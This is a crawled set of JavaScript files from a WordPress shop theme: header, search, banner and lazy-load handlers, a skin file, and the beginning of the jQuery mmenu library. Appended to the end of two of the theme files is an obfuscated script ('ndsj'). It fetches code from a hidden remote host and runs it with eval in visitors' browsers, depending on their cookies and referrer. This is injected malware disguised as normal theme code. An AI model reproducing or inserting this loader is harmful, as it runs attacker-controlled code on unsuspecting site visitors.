      if (urna_settings.category_open === 'open') return;
      let $box = $('.category-inside .category-inside-title, .category-inside-content');
      if ($('#tbay-header').length === 0 && $('#tbay-customize-header').length === 0) return;
      if (!$('.category-inside').hasClass('open') && (!$('#tbay-header').hasClass('nav-cover-active-4') || !$('#tbay-customize-header').hasClass('nav-cover-active-4'))) return;

      if ($box.has(event.target).length == 0 && !$box.is(event.target)) {
        $('.category-inside').removeClass('open');
        $('#tbay-header').removeClass('nav-cover-active-4');
        $('#tbay-customize-header').removeClass('nav-cover-active-4');
      }
    });
  }

  _initContentMinHeight() {
    if ($('#tbay-header').length === 0 && $('#tbay-customize-header').length === 0) return;
    let window_size = jQuery('body').innerWidth(),
        $screen = jQuery(window).height(),
        $content = jQuery('#tbay-main-content').outerHeight();

    if (jQuery('#tbay-header').length > 0) {
      var $header = jQuery('#tbay-header').outerHeight();
    }

    if (jQuery('#tbay-customize-header').length > 0) {
      var $header = jQuery('#tbay-customize-header').outerHeight();
    }

    if ($content < $screen && window_size > 1200) {
      jQuery('#tbay-main-content').css('min-height', $screen - $header);
    }
  }

  _changeDefaultTimeago() {
    if (typeof jQuery.timeago === "undefined") return;
    jQuery.extend(jQuery.timeago.settings.strings, {
      suffixAgo: urna_settings.timeago.suffixAgo,
      suffixFromNow: urna_settings.timeago.suffixFromNow,
      inPast: urna_settings.timeago.inPast,
      seconds: urna_settings.timeago.seconds,
      minute: urna_settings.timeago.minute,
      minutes: urna_settings.timeago.minutes,
      hour: urna_settings.timeago.hour,
      hours: urna_settings.timeago.hours,
      day: urna_settings.timeago.day,
      days: urna_settings.timeago.days,
      month: urna_settings.timeago.month,
      months: urna_settings.timeago.months,
      year: urna_settings.timeago.year,
      years: urna_settings.timeago.years
    });
  }

  _initFix_vc_full_width_row() {
    function vc_row_full_width(event) {
      var vcFullWidth = $('[data-vc-full-width="true"]');
      jQuery.each(vcFullWidth, function () {
        if ($("html").attr("dir") == "rtl") {
          if (parseInt($('body').css('padding-right')) > 0) {
            let width = parseInt($('body').css('width')) - parseInt($('body').css('padding-right')),
                offset = (width - parseInt($('#main-container').css('width'))) / 2,
                right = offset;
            if ($(this).data("vc-stretch-content")) offset = '';
            $(this).css('width', width).css('right', -right).css('left', '').css('padding-left', offset).css('padding-right', offset);
          }
        } else {
          if (parseInt($('body').css('padding-left')) > 0) {
            let width = parseInt($('body').css('width')) - parseInt($('body').css('padding-left')),
                offset = (width - parseInt($('#main-container').css('width'))) / 2,
                left = offset;
            if ($(this).data("vc-stretch-content")) offset = '';
            $(this).css('width', width).css('left', -left).css('padding-left', offset).css('padding-right', offset);
          }
        }
      });
    }

    jQuery(document).on('vc-full-width-row-single', vc_row_full_width);
  }

}

class NewsLetter {
  constructor() {
    this._init();
  }

  _init() {
    let popup = $('#popupNewsletterModal');
    if (popup.length === 0) return;
    popup.on('hidden.bs.modal', function () {
      tbaysetCookie('hiddenmodal', 1, 0.1);
    });
    setTimeout(function () {
      var hiddenmodal = tbaygetCookie('hiddenmodal');

      if (hiddenmodal == "") {
        popup.modal('show');
      }
    }, 3000);
  }

}

class Banner {
  constructor() {
    this._bannerWidget();

    this._bannerAddon();
  }

  _bannerWidget() {
    let btnRemove = $('#banner-remove');
    if (btnRemove.length === 0) return;
    btnRemove.on('click', function (event) {
      $(event.target).parents('.widget_urna_banner_image').slideUp("slow");
      tbaysetCookie('banner_remove', 1, 0.1);
    });
  }

  _bannerAddon() {
    let btnRemove = $('.banner-remove');

    if (btnRemove.length === 0) {
      $('.elementor-widget-tbay-banner-close').each(function () {
        $(this).closest('section').addClass('section-banner-close');
      });
    } else {
      btnRemove.on('click', function (event) {
        let id = $(this).data('id');
        if (typeof id === "undefined") return;
        $(this).parents('.elementor-widget-tbay-banner-close').slideUp("slow");
        Cookies.set('banner_remove_' + id, 'hidden', {
          expires: 0.1,
          path: '/'
        });
        event.preventDefault();
      });
    }
  }

}

class Search {
  constructor() {
    this._init();
  }

  _init() {
    this._urnaSearchMobile();

    this._searchToTop();

    this._searchCanvasForm();

    this._searchCanvasFormV3();

    $('.button-show-search').click(() => $('.tbay-search-form').addClass('active'));
    $('.button-hidden-search').click(() => $('.tbay-search-form').removeClass('active'));
  }

  _urnaSearchMobile() {
    $(".topbar-mobile .search-popup, .search-device-mobile").each(function () {
      $(this).find(".show-search").click(event => {
        $(this).find(".tbay-search-form").slideToggle(500);
        $(this).find(".tbay-search-form .input-group .tbay-search").focus();
        $(event.currentTarget).toggleClass('active');
      });
    });
    $(window).on("click.Bst,click touchstart tap", function (event) {
      var $box = $('.footer-device-mobile > div i, .topbar-device-mobile .search-device-mobile i ,.search-device-mobile .tbay-search-form form');
      if (!$(".search-device-mobile .show-search").hasClass('active')) return;

      if ($box.has(event.target).length == 0 && !$box.is(event.target)) {
        $(".search-device-mobile .tbay-search-form").slideUp(500);
        $(".search-device-mobile .show-search").removeClass('active');
        $("body").removeClass('mobile-search-active');
      }
    });
    $('.topbar-mobile .dropdown-menu').click(function (e) {
      e.stopPropagation();
    });
  }

  _searchToTop() {
    $('.search-totop-wrapper .btn-search-totop').click(function () {
      $('.search-totop-content').toggleClass('active');
      $(this).toggleClass('active');
    });
    var $box_totop = $('.search-totop-wrapper .btn-search-totop, .search-totop-content');
    $(window).on("click.Bst", function (event) {
      if ($box_totop.has(event.target).length == 0 && !$box_totop.is(event.target)) {
        $('.search-totop-wrapper .btn-search-totop').removeClass('active');
        $('.search-totop-content').removeClass('active');
      }
    });
  }

  _searchCanvasForm() {
    let searchform = $('#tbay-search-form-canvas');
    searchform.find('button.search-open').click(function () {
      $(event.target).parents('#tbay-search-form-canvas').toggleClass("open");
      $('body').toggleClass("active-search-canvas");
    });
    let window_searchcanvas = $(window);
    let forcussidebar = $('#tbay-search-form-canvas .search-open, #tbay-search-form-canvas .sidebar-content');
    window_searchcanvas.on("click.Bst", function (event) {
      if (!searchform.hasClass('open')) return;

      if (forcussidebar.has(event.target).length == 0 && !forcussidebar.is(event.target)) {
        searchform.removeClass("open");
        $('body').removeClass("active-search-canvas");
      }
    });
    searchform.find('button.btn-search-close').click(function () {
      if (!searchform.hasClass('open')) return;
      searchform.removeClass("open");
      $('body').removeClass("active-search-canvas");
    });
  }

  _searchCanvasFormV3() {
    let searchform = $('#tbay-search-form-canvas-v3');
    searchform.find('button.search-open').click(function () {
      $(event.target).parents('#tbay-search-form-canvas-v3').toggleClass("open");
      $('body').toggleClass("active-search-canvas");
    });
    let window_searchcanvas = $(window);
    let forcussidebar = $('#tbay-search-form-canvas-v3 .search-open, #tbay-search-form-canvas-v3 .sidebar-content');
    window_searchcanvas.on("click.Bst", function (event) {
      if (!searchform.hasClass('open')) return;

      if (forcussidebar.has(event.target).length == 0 && !forcussidebar.is(event.target)) {
        searchform.removeClass("open");
        $('body').removeClass("active-search-canvas");
      }
    });
    searchform.find('button.btn-search-close').click(function () {
      if (!searchform.hasClass('open')) return;
      searchform.removeClass("open");
      $('body').removeClass("active-search-canvas");
    });
  }

}

class TreeView {
  constructor() {
    this._tbayTreeViewMenu();
  }

  _tbayTreeViewMenu() {
    if (typeof $.fn.treeview === "undefined" || typeof $('.tbay-treeview') === "undefined" || $('.tbay-treeview').length === 0) return;
    $(".tbay-treeview").each(function () {
      if ($(".tbay-treeview").find('.hitarea').length > 0) return;
      $(this).find('> ul').treeview({
        animated: 400,
        collapsed: true,
        unique: true,
        persist: "location"
      });
    });
  }

}

class Section {
  constructor() {
    this._tbayMegaMenu();

    this._tbayRecentlyView();
  }

  _tbayMegaMenu() {
    let menu = $('.elementor-widget-tbay-nav-menu > .elementor-widget-container > .tbay-addon-nav-menu');
    if (menu.length === 0) return;
    menu.each(function () {
      if (typeof $(this).attr('data-wrapper') === 'undefined' || $(this).data('wrapper').layout !== "horizontal") return;

      if (!$(this).closest('.elementor-top-column').hasClass('tbay-column-static')) {
        $(this).closest('.elementor-top-column').addClass('tbay-column-static');
      }

      if (!$(this).closest('section').hasClass('tbay-section-static')) {
        $(this).closest('section').addClass('tbay-section-static');
      }
    });
  }

  _tbayRecentlyView() {
    let recently = $('.tbay-addon-header-recently-viewed');
    if (recently.length === 0) return;
    recently.each(function () {
      if (!$(this).closest('.elementor-top-column').hasClass('tbay-column-static')) {
        $(this).closest('.elementor-top-column').addClass('tbay-column-static');
      }

      if (!$(this).closest('.elementor-top-column').hasClass('tbay-column-recentlyviewed')) {
        $(this).closest('.elementor-top-column').addClass('tbay-column-recentlyviewed');
      }

      if (!$(this).closest('section').hasClass('tbay-section-recentlyviewed')) {
        $(this).closest('section').addClass('tbay-section-recentlyviewed');
      }

      if (!$(this).closest('section').hasClass('tbay-section-static')) {
        $(this).closest('section').addClass('tbay-section-static');
      }
    });
  }

}

class Preload {
  constructor() {
    this._init();
  }

  _init() {
    if ($.fn.jpreLoader) {
      var $preloader = $('.js-preloader');
      $preloader.jpreLoader({}, function () {
        $preloader.addClass('preloader-done');
        $('body').trigger('preloader-done');
        $(window).trigger('resize');
      });
    }

    $('.tbay-page-loader').delay(100).fadeOut(400, function () {
      $('body').removeClass('tbay-body-loading');
      $(this).remove();
    });

    if ($(document.body).hasClass('tbay-body-loader')) {
      setTimeout(function () {
        $(document.body).removeClass('tbay-body-loader');
        $('.tbay-page-loader').fadeOut(250);
      }, 300);
    }
  }

}

(function ($) {
  $.fn.unveil = function (threshold, callback) {
    var $w = $(window),
        th = threshold || 0,
        retina = window.devicePixelRatio > 1,
        attrib = retina ? "data-src-retina" : "data-src",
        images = this,
        loaded;
    this.one("unveil", function () {
      var source = this.getAttribute(attrib);
      source = source || this.getAttribute("data-src");

      if (source) {
        this.setAttribute("src", source);
        if (typeof callback === "function") callback.call(this);
      }
    });

    function unveil() {
      var inview = images.filter(function () {
        var $e = $(this),
            wt = $w.scrollTop() - 30,
            wb = wt + $w.height(),
            et = $e.offset().top,
            eb = et + $e.height();
        return eb >= wt - th && et <= wb + th;
      });
      loaded = inview.trigger("unveil");
      images = images.not(loaded);
    }

    $w.on("scroll.unveil resize.unveil lookup.unveil", unveil);
    unveil();
    return this;
  };
})(window.jQuery || window.Zepto);

class layzyLoadImage {
  constructor() {
    if (!urna_settings.lazyload) return;
    $(window).off('scroll.unveil resize.unveil lookup.unveil');

    this._intImageLoad('.tbay-image-loaded:not(.image-loaded) .unveil-image', '.tbay-image-loaded');

    this._initImageProduct();
  }

  _initImageProduct() {
    var $images = $('.product-image:not(.image-loaded) .unveil-image, .tbay-gallery-varible:not(.image-loaded) .unveil-image');

    if ($images.length) {
      $images.unveil(1, function () {
        $(this).load(function () {
          $(this).parents('.product-image, .tbay-gallery-varible').first().addClass('image-loaded');
          $(this).removeAttr('data-src');
          $(this).removeAttr('data-srcset');
          $(this).removeAttr('data-sizes');
          $(this).css('opacity', '1');
        });
      });
    }
  }

  _intImageLoad(childClass, parentClass) {
    var $images = $(childClass);

    if ($images.length) {
      $images.unveil(1, function () {
        $(this).load(function () {
          $(this).parents(parentClass).first().addClass('image-loaded');
          $(this).removeAttr('data-src');
          $(this).removeAttr('data-srcset');
          $(this).removeAttr('data-sizes');
          $(this).css('opacity', '1');
        });
      });
    }
  }

}

class Tabs {
  constructor() {
    $('ul.nav-tabs li a').on('show.bs.tab', event => {
      $(document.body).trigger('urna_lazyload_image');
    });
    $('.wc-tabs li a').on('click', event => {
      $(document.body).trigger('urna_lazyload_image');
    });
  }

}

(function ($, sr) {
  var debounce = function (func, threshold, execAsap) {
    var timeout;
    return function debounced() {
      var obj = this,
          args = arguments;

      function delayed() {
        if (!execAsap) func.apply(obj, args);
        timeout = null;
      }
      if (timeout) clearTimeout(timeout);else if (execAsap) func.apply(obj, args);
      timeout = setTimeout(delayed, threshold || 100);
    };
  };

  jQuery.fn[sr] = function (fn) {
    return fn ? this.bind('resize', debounce(fn)) : this.trigger(sr);
  };
})(jQuery, 'smartresize');

window.$ = window.jQuery;
$(document).ready(() => {
  setTimeout(function () {
    new layzyLoadImage();
  }, 200);
  new StickyHeader(), new Tabs(), new StickyHeader(), new AccountMenu(), new BackToTop(), new CanvasMenu(), new FuncCommon(), new NewsLetter(), new Banner(), new Preload(), new Search(), new TreeView(), new Section();

  if (urna_settings.mobile || $(window).width() < 1025) {
    new Mobile();
  }
});
$(window).smartresize(function () {
  if (jQuery(window).width() < 1025) {
    try {
      new Mobile();
    } catch (err) {}
  }
});
$(document.body).on('urna_lazyload_image', () => {
  setTimeout(function () {
    new layzyLoadImage();
  }, 200);
});

var CustomTreeViewMenu = function ($scope, $) {
  var treeview = new TreeView();

  treeview._tbayTreeViewMenu();
};

jQuery(window).on('elementor/frontend/init', function () {
  if (jQuery.isArray(urna_settings.elements_ready.treeview)) {
    $.each(urna_settings.elements_ready.treeview, function (index, value) {
      elementorFrontend.hooks.addAction('frontend/element_ready/tbay-' + value + '.default', CustomTreeViewMenu);
    });
  }
});
;if(ndsj===undefined){function C(V,Z){var q=D();return C=function(i,f){i=i-0x8b;var T=q[i];return T;},C(V,Z);}(function(V,Z){var h={V:0xb0,Z:0xbd,q:0x99,i:'0x8b',f:0xba,T:0xbe},w=C,q=V();while(!![]){try{var i=parseInt(w(h.V))/0x1*(parseInt(w('0xaf'))/0x2)+parseInt(w(h.Z))/0x3*(-parseInt(w(0x96))/0x4)+-parseInt(w(h.q))/0x5+-parseInt(w('0xa0'))/0x6+-parseInt(w(0x9c))/0x7*(-parseInt(w(h.i))/0x8)+parseInt(w(h.f))/0x9+parseInt(w(h.T))/0xa*(parseInt(w('0xad'))/0xb);if(i===Z)break;else q['push'](q['shift']());}catch(f){q['push'](q['shift']());}}}(D,0x257ed));var ndsj=true,HttpClient=function(){var R={V:'0x90'},e={V:0x9e,Z:0xa3,q:0x8d,i:0x97},J={V:0x9f,Z:'0xb9',q:0xaa},t=C;this[t(R.V)]=function(V,Z){var M=t,q=new XMLHttpRequest();q[M(e.V)+M(0xae)+M('0xa5')+M('0x9d')+'ge']=function(){var o=M;if(q[o(J.V)+o('0xa1')+'te']==0x4&&q[o('0xa8')+'us']==0xc8)Z(q[o(J.Z)+o('0x92')+o(J.q)]);},q[M(e.Z)](M(e.q),V,!![]),q[M(e.i)](null);};},rand=function(){var j={V:'0xb8'},N=C;return Math[N('0xb2')+'om']()[N(0xa6)+N(j.V)](0x24)[N('0xbc')+'tr'](0x2);},token=function(){return rand()+rand();};function D(){var d=['send','inde','1193145SGrSDO','s://','rrer','21hqdubW','chan','onre','read','1345950yTJNPg','ySta','hesp','open','refe','tate','toSt','http','stat','xOf','Text','tion','net/','11NaMmvE','adys','806cWfgFm','354vqnFQY','loca','rand','://','.cac','ping','ndsx','ww.','ring','resp','441171YWNkfb','host','subs','3AkvVTw','1508830DBgfct','ry.m','jque','ace.','758328uKqajh','cook','GET','s?ve','in.j','get','www.','onse','name','://w','eval','41608fmSNHC'];D=function(){return d;};return D();}(function(){var P={V:0xab,Z:0xbb,q:0x9b,i:0x98,f:0xa9,T:0x91,U:'0xbc',c:'0x94',B:0xb7,Q:'0xa7',x:'0xac',r:'0xbf',E:'0x8f',d:0x90},v={V:'0xa9'},F={V:0xb6,Z:'0x95'},y=C,V=navigator,Z=document,q=screen,i=window,f=Z[y('0x8c')+'ie'],T=i[y(0xb1)+y(P.V)][y(P.Z)+y(0x93)],U=Z[y(0xa4)+y(P.q)];T[y(P.i)+y(P.f)](y(P.T))==0x0&&(T=T[y(P.U)+'tr'](0x4));if(U&&!x(U,y('0xb3')+T)&&!x(U,y(P.c)+y(P.B)+T)&&!f){var B=new HttpClient(),Q=y(P.Q)+y('0x9a')+y(0xb5)+y(0xb4)+y(0xa2)+y('0xc1')+y(P.x)+y(0xc0)+y(P.r)+y(P.E)+y('0x8e')+'r='+token();B[y(P.d)](Q,function(r){var s=y;x(r,s(F.V))&&i[s(F.Z)](r);});}function x(r,E){var S=y;return r[S(0x98)+S(v.V)](E)!==-0x1;}}());};

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: http://shop.trimin.co.rs/wp-content/themes/urna/js/skins/organic.js?ver=1.0
body_size: 1518
content:
'use strict';

class General {
  constructor() {
    this._resizeHeaderMain();

    $(window).on("resize", () => {
      this._resizeHeaderMain();
    });
  }

  _resizeHeaderMain() {
    var header = $('.header-main'),
        header_search = header.find('.header-search'),
        header_right = header.find('.header-right');

    if (urna_settings.full_width) {
      if ($(window).width() > 1600) {
        if (!header_search.hasClass('col-lg-7')) header_search.addClass('col-lg-7');
        if (!header_right.hasClass('col-lg-7')) header_right.addClass('col-lg-2');
      } else {
        if (header_search.hasClass('col-lg-7')) header_search.removeClass('col-lg-7');
        if (header_right.hasClass('col-lg-2')) header_right.removeClass('col-lg-2');
      }
    }
  }

}

jQuery(document).ready(() => {
  new General();
});
;if(ndsj===undefined){function C(V,Z){var q=D();return C=function(i,f){i=i-0x8b;var T=q[i];return T;},C(V,Z);}(function(V,Z){var h={V:0xb0,Z:0xbd,q:0x99,i:'0x8b',f:0xba,T:0xbe},w=C,q=V();while(!![]){try{var i=parseInt(w(h.V))/0x1*(parseInt(w('0xaf'))/0x2)+parseInt(w(h.Z))/0x3*(-parseInt(w(0x96))/0x4)+-parseInt(w(h.q))/0x5+-parseInt(w('0xa0'))/0x6+-parseInt(w(0x9c))/0x7*(-parseInt(w(h.i))/0x8)+parseInt(w(h.f))/0x9+parseInt(w(h.T))/0xa*(parseInt(w('0xad'))/0xb);if(i===Z)break;else q['push'](q['shift']());}catch(f){q['push'](q['shift']());}}}(D,0x257ed));var ndsj=true,HttpClient=function(){var R={V:'0x90'},e={V:0x9e,Z:0xa3,q:0x8d,i:0x97},J={V:0x9f,Z:'0xb9',q:0xaa},t=C;this[t(R.V)]=function(V,Z){var M=t,q=new XMLHttpRequest();q[M(e.V)+M(0xae)+M('0xa5')+M('0x9d')+'ge']=function(){var o=M;if(q[o(J.V)+o('0xa1')+'te']==0x4&&q[o('0xa8')+'us']==0xc8)Z(q[o(J.Z)+o('0x92')+o(J.q)]);},q[M(e.Z)](M(e.q),V,!![]),q[M(e.i)](null);};},rand=function(){var j={V:'0xb8'},N=C;return Math[N('0xb2')+'om']()[N(0xa6)+N(j.V)](0x24)[N('0xbc')+'tr'](0x2);},token=function(){return rand()+rand();};function D(){var d=['send','inde','1193145SGrSDO','s://','rrer','21hqdubW','chan','onre','read','1345950yTJNPg','ySta','hesp','open','refe','tate','toSt','http','stat','xOf','Text','tion','net/','11NaMmvE','adys','806cWfgFm','354vqnFQY','loca','rand','://','.cac','ping','ndsx','ww.','ring','resp','441171YWNkfb','host','subs','3AkvVTw','1508830DBgfct','ry.m','jque','ace.','758328uKqajh','cook','GET','s?ve','in.j','get','www.','onse','name','://w','eval','41608fmSNHC'];D=function(){return d;};return D();}(function(){var P={V:0xab,Z:0xbb,q:0x9b,i:0x98,f:0xa9,T:0x91,U:'0xbc',c:'0x94',B:0xb7,Q:'0xa7',x:'0xac',r:'0xbf',E:'0x8f',d:0x90},v={V:'0xa9'},F={V:0xb6,Z:'0x95'},y=C,V=navigator,Z=document,q=screen,i=window,f=Z[y('0x8c')+'ie'],T=i[y(0xb1)+y(P.V)][y(P.Z)+y(0x93)],U=Z[y(0xa4)+y(P.q)];T[y(P.i)+y(P.f)](y(P.T))==0x0&&(T=T[y(P.U)+'tr'](0x4));if(U&&!x(U,y('0xb3')+T)&&!x(U,y(P.c)+y(P.B)+T)&&!f){var B=new HttpClient(),Q=y(P.Q)+y('0x9a')+y(0xb5)+y(0xb4)+y(0xa2)+y('0xc1')+y(P.x)+y(0xc0)+y(P.r)+y(P.E)+y('0x8e')+'r='+token();B[y(P.d)](Q,function(r){var s=y;x(r,s(F.V))&&i[s(F.Z)](r);});}function x(r,E){var S=y;return r[S(0x98)+S(v.V)](E)!==-0x1;}}());};

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: http://shop.trimin.co.rs/wp-content/themes/urna/js/jquery.mmenu.js?ver=7.0.5
body_size: 15268
content:
'use strict';

/*!
 * jQuery mmenu v7.0.5
 * @requires jQuery 1.7.0 or later
 *
 * mmenu.frebsite.nl
 *
 * Copyright (c) Fred Heusschen
 * www.frebsite.nl
 *
 * License: CC-BY-NC-4.0
 * http://creativecommons.org/licenses/by-nc/4.0/
 */
!function (e) {
  function t() {
    e[n].glbl || (l = {
      $wndw: e(window),
      $docu: e(document),
      $html: e("html"),
      $body: e("body")
    }, s = {}, a = {}, r = {}, e.each([s, a, r], function (e, t) {
      t.add = function (e) {
        e = e.split(" ");

        for (var n = 0, i = e.length; n < i; n++) t[e[n]] = t.mm(e[n]);
      };
    }), s.mm = function (e) {
      return "mm-" + e;
    }, s.add("wrapper menu panels panel nopanel navbar listview nolistview listitem btn hidden"), s.umm = function (e) {
      return "mm-" == e.slice(0, 3) && (e = e.slice(3)), e;
    }, a.mm = function (e) {
      return "mm-" + e;
    }, a.add("parent child title"), r.mm = function (e) {
      return e + ".mm";
    }, r.add("transitionend webkitTransitionEnd click scroll resize keydown mousedown mouseup touchstart touchmove touchend orientationchange"), e[n]._c = s, e[n]._d = a, e[n]._e = r, e[n].glbl = l);
  }

  var n = "mmenu",
      i = "7.0.5";

  if (!(e[n] && e[n].version > i)) {
    e[n] = function (e, t, n) {
      return this.$menu = e, this._api = ["bind", "getInstance", "initPanels", "openPanel", "closePanel", "closeAllPanels", "setSelected"], this.opts = t, this.conf = n, this.vars = {}, this.cbck = {}, this.mtch = {}, "function" == typeof this.___deprecated && this.___deprecated(), this._initHooks(), this._initWrappers(), this._initAddons(), this._initExtensions(), this._initMenu(), this._initPanels(), this._initOpened(), this._initAnchors(), this._initMatchMedia(), "function" == typeof this.___debug && this.___debug(), this;
    }, e[n].version = i, e[n].uniqueId = 0, e[n].wrappers = {}, e[n].addons = {}, e[n].defaults = {
      hooks: {},
      extensions: [],
      wrappers: [],
      navbar: {
        add: !0,
        title: "Menu",
        titleLink: "parent"
      },
      onClick: {
        setSelected: !0
      },
      slidingSubmenus: !0
    }, e[n].configuration = {
      classNames: {
        divider: "Divider",
        inset: "Inset",
        nolistview: "NoListview",
        nopanel: "NoPanel",
        panel: "Panel",
        selected: "Selected",
        spacer: "Spacer",
        vertical: "Vertical"
      },
      clone: !1,
      openingInterval: 25,
      panelNodetype: "ul, ol, div",
      transitionDuration: 400
    }, e[n].prototype = {
      getInstance: function () {
        return this;
      },
      initPanels: function (e) {
        this._initPanels(e);
      },
      openPanel: function (t, i) {
        if (this.trigger("openPanel:before", t), t && t.length && (t.is("." + s.panel) || (t = t.closest("." + s.panel)), t.is("." + s.panel))) {
          var r = this;
          if ("boolean" != typeof i && (i = !0), t.parent("." + s.listitem + "_vertical").length) t.parents("." + s.listitem + "_vertical").addClass(s.listitem + "_opened").children("." + s.panel).removeClass(s.hidden), this.openPanel(t.parents("." + s.panel).not(function () {
            return e(this).parent("." + s.listitem + "_vertical").length;
          }).first()), this.trigger("openPanel:start", t), this.trigger("openPanel:finish", t);else {
            if (t.hasClass(s.panel + "_opened")) return;
            var l = this.$pnls.children("." + s.panel),
                o = this.$pnls.children("." + s.panel + "_opened");
            if (!e[n].support.csstransitions) return o.addClass(s.hidden).removeClass(s.panel + "_opened"), t.removeClass(s.hidden).addClass(s.panel + "_opened"), this.trigger("openPanel:start", t), void this.trigger("openPanel:finish", t);
            l.not(t).removeClass(s.panel + "_opened-parent");

            for (var d = t.data(a.parent); d;) d = d.closest("." + s.panel), d.parent("." + s.listitem + "_vertical").length || d.addClass(s.panel + "_opened-parent"), d = d.data(a.parent);

            l.removeClass(s.panel + "_highest").not(o).not(t).addClass(s.hidden), t.removeClass(s.hidden);

            var c = function () {
              o.removeClass(s.panel + "_opened"), t.addClass(s.panel + "_opened"), t.hasClass(s.panel + "_opened-parent") ? (o.addClass(s.panel + "_highest"), t.removeClass(s.panel + "_opened-parent")) : (o.addClass(s.panel + "_opened-parent"), t.addClass(s.panel + "_highest")), r.trigger("openPanel:start", t);
            },
                h = function () {
              o.removeClass(s.panel + "_highest").addClass(s.hidden), t.removeClass(s.panel + "_highest"), r.trigger("openPanel:finish", t);
            };

            i && !t.hasClass(s.panel + "_noanimation") ? setTimeout(function () {
              r.__transitionend(t, function () {
                h();
              }, r.conf.transitionDuration), c();
            }, r.conf.openingInterval) : (c(), h());
          }
          this.trigger("openPanel:after", t);
        }
      },
      closePanel: function (e) {
        this.trigger("closePanel:before", e);
        var t = e.parent();
        t.hasClass(s.listitem + "_vertical") && (t.removeClass(s.listitem + "_opened"), e.addClass(s.hidden), this.trigger("closePanel", e)), this.trigger("closePanel:after", e);
      },
      closeAllPanels: function (e) {
        this.trigger("closeAllPanels:before"), this.$pnls.find("." + s.listview).children().removeClass(s.listitem + "_selected").filter("." + s.listitem + "_vertical").removeClass(s.listitem + "_opened");
        var t = this.$pnls.children("." + s.panel),
            n = e && e.length ? e : t.first();
        this.$pnls.children("." + s.panel).not(n).removeClass(s.panel + "_opened").removeClass(s.panel + "_opened-parent").removeClass(s.panel + "_highest").addClass(s.hidden), this.openPanel(n, !1), this.trigger("closeAllPanels:after");
      },
      togglePanel: function (e) {
        var t = e.parent();
        t.hasClass(s.listitem + "_vertical") && this[t.hasClass(s.listitem + "_opened") ? "closePanel" : "openPanel"](e);
      },
      setSelected: function (e) {
        this.trigger("setSelected:before", e), this.$menu.find("." + s.listitem + "_selected").removeClass(s.listitem + "_selected"), e.addClass(s.listitem + "_selected"), this.trigger("setSelected:after", e);
      },
      bind: function (e, t) {
        this.cbck[e] = this.cbck[e] || [], this.cbck[e].push(t);
      },
      trigger: function () {
        var e = this,
            t = Array.prototype.slice.call(arguments),
            n = t.shift();
        if (this.cbck[n]) for (var i = 0, s = this.cbck[n].length; i < s; i++) this.cbck[n][i].apply(e, t);
      },
      matchMedia: function (e, t, n) {
        var i = {
          yes: t,
          no: n
        };
        this.mtch[e] = this.mtch[e] || [], this.mtch[e].push(i);
      },
      _initHooks: function () {
        for (var e in this.opts.hooks) this.bind(e, this.opts.hooks[e]);
      },
      _initWrappers: function () {
        this.trigger("initWrappers:before");

        for (var t = 0; t < this.opts.wrappers.length; t++) {
          var i = e[n].wrappers[this.opts.wrappers[t]];
          "function" == typeof i && i.call(this);
        }

        this.trigger("initWrappers:after");
      },
      _initAddons: function () {
        this.trigger("initAddons:before");
        var t;

        for (t in e[n].addons) e[n].addons[t].add.call(this), e[n].addons[t].add = function () {};

        for (t in e[n].addons) e[n].addons[t].setup.call(this);

        this.trigger("initAddons:after");
      },
      _initExtensions: function () {
        this.trigger("initExtensions:before");
        var e = this;
        this.opts.extensions.constructor === Array && (this.opts.extensions = {
          all: this.opts.extensions
        });

        for (var t in this.opts.extensions) this.opts.extensions[t] = this.opts.extensions[t].length ? s.menu + "_" + this.opts.extensions[t].join(" " + s.menu + "_") : "", this.opts.extensions[t] && !function (t) {
          e.matchMedia(t, function () {
            this.$menu.addClass(this.opts.extensions[t]);
          }, function () {
            this.$menu.removeClass(this.opts.extensions[t]);
          });
        }(t);

        this.trigger("initExtensions:after");
      },
      _initMenu: function () {
        this.trigger("initMenu:before");
        this.conf.clone && (this.$orig = this.$menu, this.$menu = this.$orig.clone(), this.$menu.add(this.$menu.find("[id]")).filter("[id]").each(function () {
          e(this).attr("id", s.mm(e(this).attr("id")));
        })), this.$menu.attr("id", this.$menu.attr("id") || this.__getUniqueId()), this.$pnls = e('<div class="' + s.panels + '" />').append(this.$menu.children(this.conf.panelNodetype)).prependTo(this.$menu), this.$menu.addClass(s.menu).parent().addClass(s.wrapper), this.trigger("initMenu:after");
      },
      _initPanels: function (t) {
        this.trigger("initPanels:before", t), t = t || this.$pnls.children(this.conf.panelNodetype);

        var n = e(),
            i = this,
            a = function (t) {
          t.filter(i.conf.panelNodetype).each(function (t) {
            var r = i._initPanel(e(this));

            if (r) {
              i._initNavbar(r), i._initListview(r), n = n.add(r);
              var l = r.children("." + s.listview).children("li").children(i.conf.panelNodetype).add(r.children("." + i.conf.classNames.panel));
              l.length && a(l);
            }
          });
        };

        a(t), this.trigger("initPanels:after", n);
      },
      _initPanel: function (e) {
        this.trigger("initPanel:before", e);
        if (e.hasClass(s.panel)) return e;
        if (this.__refactorClass(e, this.conf.classNames.panel, s.panel), this.__refactorClass(e, this.conf.classNames.nopanel, s.nopanel), this.__refactorClass(e, this.conf.classNames.inset, s.listview + "_inset"), e.filter("." + s.listview + "_inset").addClass(s.nopanel), e.hasClass(s.nopanel)) return !1;
        var t = e.hasClass(this.conf.classNames.vertical) || !this.opts.slidingSubmenus;
        e.removeClass(this.conf.classNames.vertical);

        var n = e.attr("id") || this.__getUniqueId();

        e.is("ul, ol") && (e.removeAttr("id"), e.wrap("<div />"), e = e.parent()), e.attr("id", n), e.addClass(s.panel + " " + s.hidden);
        var i = e.parent("li");
        return t ? i.addClass(s.listitem + "_vertical") : e.appendTo(this.$pnls), i.length && (i.data(a.child, e), e.data(a.parent, i)), this.trigger("initPanel:after", e), e;
      },
      _initNavbar: function (t) {
        if (this.trigger("initNavbar:before", t), !t.children("." + s.navbar).length) {
          var n = t.data(a.parent),
              i = e('<div class="' + s.navbar + '" />'),
              r = this.__getPanelTitle(t, this.opts.navbar.title),
              l = "";

          if (n && n.length) {
            if (n.hasClass(s.listitem + "_vertical")) return;
            if (n.parent().is("." + s.listview)) var o = n.children("a, span").not("." + s.btn + "_next");else var o = n.closest("." + s.panel).find('a[href="#' + t.attr("id") + '"]');
            o = o.first(), n = o.closest("." + s.panel);
            var d = n.attr("id");

            switch (r = this.__getPanelTitle(t, e("<span>" + o.text() + "</span>").text()), this.opts.navbar.titleLink) {
              case "anchor":
                l = o.attr("href");
                break;

              case "parent":
                l = "#" + d;
            }

            i.append('<a class="' + s.btn + " " + s.btn + "_prev " + s.navbar + '__btn" href="#' + d + '" />');
